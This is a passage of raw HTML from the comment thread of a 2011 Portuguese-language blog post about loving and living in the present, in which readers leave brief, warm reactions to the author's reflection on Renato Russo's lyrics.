class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304591839508#c4498910069105112505">5 de maio de 2011 às 07:37</a></span></div><p class="comment-content">Agora bateu uma pontinha de saudade...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4498910069105112505">Responder</a><span class="item-control blog-admin blog-admin pid-1754609568"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4498910069105112505">Excluir</a></span></span></div><div class="comment-replies"><div id="c4498910069105112505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4498910069105112505-ra" class="thread-chrome thread-expanded"><div></div><div id="c4498910069105112505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4498910069105112505">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4498910069105112505-ce"></div></li><li class="comment" id="c2911925241092676596"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-8Tph1Udt_dE/U_4Zd8o68XI/AAAAAAAAEB0/zd5WBmvtFSk/s35/Wander.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13828826003439900714" rel="nofollow">Wanderley Elian Lima</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304595474089#c2911925241092676596">5 de maio de 2011 às 08:37</a></span></div><p class="comment-content">Olá Valdeir<br>Amar enquanto há tempo, amanhã pode ser tarde demais.<br>Grande abraço</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2911925241092676596">Responder</a><span class="item-control blog-admin blog-admin pid-146056251"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2911925241092676596">Excluir</a></span></span></div><div class="comment-replies"><div id="c2911925241092676596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2911925241092676596-ra" class="thread-chrome thread-expanded"><div></div><div id="c2911925241092676596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2911925241092676596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2911925241092676596-ce"></div></li><li class="comment" id="c2078341396530352312"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-B81PcADaT0U/XAV3ZShaGQI/AAAAAAAAFh8/elTThDN_jxsU4k74VtkAZkUlpkqgkoIhQCK4BGAYYCw/s35/IMG-20150810-WA0031.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11941132931502588649" rel="nofollow">Élys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304602821380#c2078341396530352312">5 de maio de 2011 às 10:40</a></span></div><p class="comment-content">Amar... Amar principalmente a vida,para que o mundo seja mais fraterno.<br>O tempo...O que é o tempo se não o agora, sempre presente?...<br>Um abraço.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2078341396530352312">Responder</a><span class="item-control blog-admin blog-admin pid-855230212"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2078341396530352312">Excluir</a></span></span></div><div class="comment-replies"><div id="c2078341396530352312-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2078341396530352312-ra" class="thread-chrome thread-expanded"><div></div><div id="c2078341396530352312-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2078341396530352312">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2078341396530352312-ce"></div></li><li class="comment" id="c5411483041695137730"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03793215093527052114" rel="nofollow">Vanessa Anacleto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304617329966#c5411483041695137730">5 de maio de 2011 às 14:42</a></span></div><p class="comment-content">Noooossa Valdeir que viagem eu fiz agora com seu artigo, muito obrigada.<br><br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5411483041695137730">Responder</a><span class="item-control blog-admin blog-admin pid-1749217083"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5411483041695137730">Excluir</a></span></span></div><div class="comment-replies"><div id="c5411483041695137730-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5411483041695137730-ra" class="thread-chrome thread-expanded"><div></div><div id="c5411483041695137730-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5411483041695137730">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5411483041695137730-ce"></div></li><li class="comment" id="c3198280653135443496"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6yPTbofsSzmG2kh-dXR-ZCSBYHTl6D89cnv6fCQ8xjb-FVSLCNfX_jTfb5RgPr2aId389ag3utYi6rWaoWVag4mw8e7XFiPB-SkwRqvfrnYf2IwJYxZjEg1BRNjkv2Q/s45-c/buenos+aires.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14785882217290721928" rel="nofollow">Rô</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304631896182#c3198280653135443496">5 de maio de 2011 às 18:44</a></span></div><p class="comment-content">O dia de amar é o hoje com certeza, pois amar amanhã quem sabe???<br> &quot;Sinta a dádiva da véspera até o último minuto.<br>É preciso amar, assim como navegar.<br>Navegar flui o mar e a vida; amar também.&quot;<br><br>Precisa dizer mais meu querido e sempre amigo?<br>Navegar e amr...lindo isso!<br><br>Beijos meus e obrigada pelo carinho tão gostoso que flui de suas palavras e palavras sábias.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3198280653135443496">Responder</a><span class="item-control blog-admin blog-admin pid-802500537"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3198280653135443496">Excluir</a></span></span></div><div class="comment-replies"><div id="c3198280653135443496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3198280653135443496-ra" class="thread-chrome thread-expanded"><div></div><div id="c3198280653135443496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3198280653135443496">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3198280653135443496-ce"></div></li><li class="comment" id="c1351465579756142503"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFeZGaplrjCi9UHn4zqshSIt1MrNCGPWJc243rEWUA5sebrMHRhzb8AaFEGBw3fxTFN-fRScSRjuCZQgof-QBXLgIAyIPXKz5pAiNNO4gynVwlvMp4y1eZ-5Qqpd9OOA/s45-c/15284984_1443921568970992_3483374471297939447_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01142992968685939002" rel="nofollow">Amélia Ribeiro </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304633535861#c1351465579756142503">5 de maio de 2011 às 19:12</a></span></div><p class="comment-content">Parabéns Amigo!<br><br>Lindo o teu texto! Devemos viver cada dia como se fosse o último para não nos arrependermos depois. Sabes, a vida ensinou-me que é assim que deve ser! Pena que aprendi com as coisas menos boas que a vida colocou no meu caminho!<br><br>Um beijo enorme, Valdeir.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1351465579756142503">Responder</a><span class="item-control blog-admin blog-admin pid-219540043"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1351465579756142503">Excluir</a></span></span></div><div class="comment-replies"><div id="c1351465579756142503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1351465579756142503-ra" class="thread-chrome thread-expanded"><div></div><div id="c1351465579756142503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1351465579756142503">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1351465579756142503-ce"></div></li><li class="comment" id="c1216293189751516231"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.letrancas.blogspot.com" rel="nofollow">Weslley Almeida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304645720934#c1216293189751516231">5 de maio de 2011 às 22:35</a></span></div><p class="comment-content">Beleza de reflexão, Val, nesta prosa com os versos de Renato Russo. <br>Um incentivo ao Carpe Diem! <br>Abração!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1216293189751516231">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1216293189751516231">Excluir</a></span></span></div><div class="comment-replies"><div id="c1216293189751516231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1216293189751516231-ra" class="thread-chrome thread-expanded"><div></div><div id="c1216293189751516231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1216293189751516231">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1216293189751516231-ce"></div></li><li class="comment" id="c1969893163044806102"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304647622021#c1969893163044806102">5 de maio de 2011 às 23:07</a></span></div><p class="comment-content">Amar faz bem!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1969893163044806102">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1969893163044806102">Excluir</a></span></span></div><div class="comment-replies"><div id="c1969893163044806102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1969893163044806102-ra" class="thread-chrome thread-expanded"><div></div><div id="c1969893163044806102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1969893163044806102">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1969893163044806102-ce"></div></li><li class="comment" id="c4521916742889153230"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_bJjNarO_qlG0CJiuoEDmlJlZ9R85Um68EagYDOUkwyN0umuY631j0DRMh1b9r9s99ivULCXz29uijuApu_tZXzThYf4nGXbEafW2yztZiz87b7H5MznPNjglsE8B1Q/s45-c/DSC04922little.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11661926371281011714" rel="nofollow">Elenáro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304653206699#c4521916742889153230">6 de maio de 2011 às 00:40</a></span></div><p class="comment-content">O problema é as pessoas fazerem cada vez menos isso! Uma boa análise!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4521916742889153230">Responder</a><span class="item-control blog-admin blog-admin pid-1917603498"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4521916742889153230">Excluir</a></span></span></div><div class="comment-replies"><div id="c4521916742889153230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4521916742889153230-ra" class="thread-chrome thread-expanded"><div></div><div id="c4521916742889153230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4521916742889153230">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4521916742889153230-ce"></div></li><li class="comment" id="c8499051714689882748"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwkeAKvoI6pPgQ0EMO5Sz56MkgJVt_IiokpdrPu633YnIxmUvS7cUZ90Ac4UsDr-dhTnAuL0ZgOhvkbuXXIyuqS9VvqfCqFjauWp3iyS5bdl9OnWI7IcNCDiXNeJOLqw/s45-c/IMG_3452.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17830323342910682667" rel="nofollow">Jô</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304705390011#c8499051714689882748">6 de maio de 2011 às 15:09</a></span></div><p class="comment-content">Oi, Valdeir!<br>Obrigada pelos votos de Feliz Páscoa e desejo, mesmo com atraso, que a Vida Nova tenha se tornado o presente maior nesta data tão especial. Também aproveito que o Dia das Mães está quase aí para deixar meus votos (não sei se tem a sua mãezinha ainda ou não, mas, mãe é pra sempre, não é? As boas lembranças sempre aflorarão em nós, seu legado.)<br>E, falando em amor, amar... Mãe é o melhor exemplo dessa doação contínua e fervorosa pelos filhos, inclusive, (digo por mim e pelas demais iguais a mim...rs)queremos tanto que nossos filhos sejam sempre nossos bebês que, às vezes, é difícil vê-los ganhando asas e alçando voos mais altos, se bem que lá no fundo a gente acaba sentindo um orgulho danado, afinal, é pra isso que os educamos!<br>Adoro as músicas do Legião, sou fã desde a adolescência e as letras nos ensinam e revelam coisas importantes que deixamos passar sem nos darmos conta. &quot;Amar hoje&quot; é uma dessas coisas!<br>Lindo texto, pra variar... [:D]<br>Bjins e até!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8499051714689882748">Responder</a><span class="item-control blog-admin blog-admin pid-211173533"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8499051714689882748">Excluir</a></span></span></div><div class="comment-replies"><div id="c8499051714689882748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8499051714689882748-ra" class="thread-chrome thread-expanded"><div></div><div id="c8499051714689882748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8499051714689882748">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8499051714689882748-ce"></div></li><li class="comment" id="c1883979374017297628"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvXoGq8EAs_Sigl2B1NxjXerlhxN1RzmoRvbN2KdhlhdEH5Eq3WMqCH_ec0ZiTdN83Jk96Tly7ciNJmlYx9jYtwbG0wprcJjae9k4wTDG0v_TbQ9RHnhkXKMvPQTzhug/s45-c/Blogspot.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11774806385979341786" rel="nofollow">Iara De Dupont</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304746506788#c1883979374017297628">7 de maio de 2011 às 02:35</a></span></div><p class="comment-content">Lindo trabalho, adorei ! Mas amar é uma coisa que se aprende e neste mundo parece que todos estão decorando a lição errada...beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1883979374017297628">Responder</a><span class="item-control blog-admin blog-admin pid-1698917354"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1883979374017297628">Excluir</a></span></span></div><div class="comment-replies"><div id="c1883979374017297628-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1883979374017297628-ra" class="thread-chrome thread-expanded"><div></div><div id="c1883979374017297628-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1883979374017297628">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1883979374017297628-ce"></div></li><li class="comment" id="c4928416571716081814"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwEk_vtsmVFmmlYL0GkVkF8ccyEs91jgHobRqjmqmOW5XNZPMc6_YDxOnjnAOgVlMpHsLEpMkc2cZ9qoLECNfaTKpT-FVby_O3XZiRUg5Ur0KYR4FXp2UMo-WcIOqEHy4/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09609962874411473108" rel="nofollow">Néia Lambert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304805340935#c4928416571716081814">7 de maio de 2011 às 18:55</a></span></div><p class="comment-content">Valdeir, colocastes as palavras com maestria ao expressar tão bem que é preciso amar sim, mas intensamente e no atual momento.<br><br>Um abraço.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4928416571716081814">Responder</a><span class="item-control blog-admin blog-admin pid-1282105271"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4928416571716081814">Excluir</a></span></span></div><div class="comment-replies"><div id="c4928416571716081814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4928416571716081814-ra" class="thread-chrome thread-expanded"><div></div><div id="c4928416571716081814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4928416571716081814">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4928416571716081814-ce"></div></li><li class="comment" id="c8579210225587410660"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedrhG6_d-SLxowcG2o2hyphenhypheng0416xooCTmg9XqkPm14x-Fsid3kb7tBqOYiDMvYFErg9V70jbtFgGo0A7LzGgpxtsdlRYJPqu0dVAZ48i51idlSzfKjuLxOgMWB8MaFZw/s45-c/Adinalzir20.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13853838274352762636" rel="nofollow">Adinalzir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304810248186#c8579210225587410660">7 de maio de 2011 às 20:17</a></span></div><p class="comment-content">Disse tudo... Você é o cara!<br>Vamos torcer para o mundo também pense assim.<br>Abraços!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8579210225587410660">Responder</a><span class="item-control blog-admin blog-admin pid-851349508"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8579210225587410660">Excluir</a></span></span></div><div class="comment-replies"><div id="c8579210225587410660-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8579210225587410660-ra" class="thread-chrome thread-expanded"><div></div><div id="c8579210225587410660-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8579210225587410660">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8579210225587410660-ce"></div></li><li class="comment" id="c6030905367743598568"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrMcDmlN2iY_K3cxeoOEcvH20P1FpBjYrD3aPc6XlgD4k0vrXq37P6WsXlPE2q-xUCbJJOUWoCvk29-0_Gj6u1eeY2vEDWHZrQ2YeDgQB8SaEiAnaS2fuvxsdJWbnAey4/s45-c/d%C3%A9.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08714765608534902341" rel="nofollow">Maria José Rezende de Lacerda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304814506516#c6030905367743598568">7 de maio de 2011 às 21:28</a></span></div><p class="comment-content">Que post mais lindo. Adorei o seu blog. Vim retribuir sua visita e lhe fazer um pedido. O ArcadoAutoConhecimento foi indicado para concorrer ao SELO BLOG DA SEMANA, em votação que se iniciou no dia 05/05 e ficará aberta até o dia 11/05/2011 no BLOG DO SUPER WILL. Se você quiser me presentear com seu voto, deve acessar o blog do Super Will, no endereço http://wwwwillblog.blogspot.com/. O Will é o idealizador do selo, tendo por objetivo homenagear e promover a confraternização blogueira através da troca de links, divulgação e experiências. Desde já, agradeço a gentileza e amizade.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6030905367743598568">Responder</a><span class="item-control blog-admin blog-admin pid-1851260880"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6030905367743598568">Excluir</a></span></span></div><div class="comment-replies"><div id="c6030905367743598568-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6030905367743598568-ra" class="thread-chrome thread-expanded"><div></div><div id="c6030905367743598568-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6030905367743598568">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6030905367743598568-ce"></div></li><li class="comment" id="c8658660804425798330"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIQHbXMKh59FlOyLfFhEbDtX9FMPCie1yDJ6RaJYwt3RjBZqvKARv5EmGtHzauNJoYTBjyyBLS05UHS_UukuNZFcl_iKNTqftqtOGv7lyGk_r2XRJpwYvjR8T2W_euX8I/s45-c/070728.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01139505404763775141" rel="nofollow">Tom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304824543015#c8658660804425798330">8 de maio de 2011 às 00:15</a></span></div><p class="comment-content">Cara, depois deste texto, pensarei bem mais no A-manhã...<br>Abração!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8658660804425798330">Responder</a><span class="item-control blog-admin blog-admin pid-2121814553"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8658660804425798330">Excluir</a></span></span></div><div class="comment-replies"><div id="c8658660804425798330-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8658660804425798330-ra" class="thread-chrome thread-expanded"><div></div><div id="c8658660804425798330-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8658660804425798330">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8658660804425798330-ce"></div></li><li class="comment" id="c6342216904412665708"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-MaV3KxzqmC8/ZPO6b2LcMmI/AAAAAAAAQuQ/9IJSG6aY4Bw3gSchYIbGKatPP-PB4h5PgCK4BGAYYCw/s35/IMG_20230821_101425_935.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17522495040368482175" rel="nofollow">Rute Beserra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304829415351#c6342216904412665708">8 de maio de 2011 às 01:36</a></span></div><p class="comment-content">Olá querido amigo, Parabéns pela linda postagem. Pena que nem todo mundo ama viver, ama o respeito, ama a solidariedade, e ama o outro. Mas quem sabe, o mundo possa saber amar um dia!<br>Beijos, ótimo domingo a vc. E maravilhosa semana!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6342216904412665708">Responder</a><span class="item-control blog-admin blog-admin pid-355918458"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6342216904412665708">Excluir</a></span></span></div><div class="comment-replies"><div id="c6342216904412665708-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6342216904412665708-ra" class="thread-chrome thread-expanded"><div></div><div id="c6342216904412665708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6342216904412665708">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6342216904412665708-ce"></div></li><li class="comment" id="c6940890215017494650"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYBBQURCtl2hMqotR4BiZm3fnFZSXGSfd_mZMhJX_fdwzOOJ_MEX5dIxHW6pyM0kxUa-8u_urfV2IJLZV1iYTOssGvktv-1f_J29myqmhoboD1KuRyi6ipLkv1GgvZQ/s45-c/IMG_0086.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17793494412623229110" rel="nofollow">Mônica</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304956728361#c6940890215017494650">9 de maio de 2011 às 12:58</a></span></div><p class="comment-content">Eu vivo imaginando o meu amanha.<br>Mas devo é fazer bem para ter um amnha feliz.<br>com carinho Monica</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6940890215017494650">Responder</a><span class="item-control blog-admin blog-admin pid-1844474038"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6940890215017494650">Excluir</a></span></span></div><div class="comment-replies"><div id="c6940890215017494650-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6940890215017494650-ra" class="thread-chrome thread-expanded"><div></div><div id="c6940890215017494650-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6940890215017494650">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6940890215017494650-ce"></div></li><li class="comment" id="c2293470318290529192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKFhkG7k4UC7uW2xZrd0ztatxwPPwSbeOYfNITUoC5SnhEScpd9MJH8vHsV3xTTvRLwL8ThcGvcKl_O2rs-zj7d6WvTjB-fnVTMIk3L5gUlxREM7PqPQYJxivsmV8wMg/s45-c/a5.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07596069092502128226" rel="nofollow">Mafalda S.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304958466690#c2293470318290529192">9 de maio de 2011 às 13:27</a></span></div><p class="comment-content">Texto fantástico e inspirador!<br>Beijo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2293470318290529192">Responder</a><span class="item-control blog-admin blog-admin pid-1171331245"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2293470318290529192">Excluir</a></span></span></div><div class="comment-replies"><div id="c2293470318290529192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2293470318290529192-ra" class="thread-chrome thread-expanded"><div></div><div id="c2293470318290529192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2293470318290529192">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2293470318290529192-ce"></div></li><li class="comment" id="c6007314373765122815"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV69Rbk1IR6SsxC0fYJ51COSntNttZpz5qH-qEnslrs_o5sr6pDkOmRsM1YWEtKVMsNPkZXHFm7W_VWtvS4jNMi0pQ5Bgpx8Dcz8z_5TIdzqTH41dAVJnl_D0nH6ogoCU/s45-c/13219659_1049669328421091_203446874_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03100213298518949763" rel="nofollow">Bia Jubiart</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1305024044047#c6007314373765122815">10 de maio de 2011 às 07:40</a></span></div><p class="comment-content">As letras da música de Renato Russo sempre rende bons textos, e estão indo além, &quot;Faroeste Caboclo&quot; está virando filme (ou já virou). <br><br>Acho interessante o fato ser artesã, mas sigo e tenho muitos amigos seguidores que escrevem com excelência e com a alma,os artesãos das letras...<br><br>Seja sempre bem vindo na Jubiart, a casa é nossa!<br><br>Um abraço cheio de boas energias aqui do Norte.</p><span class="comment-actions 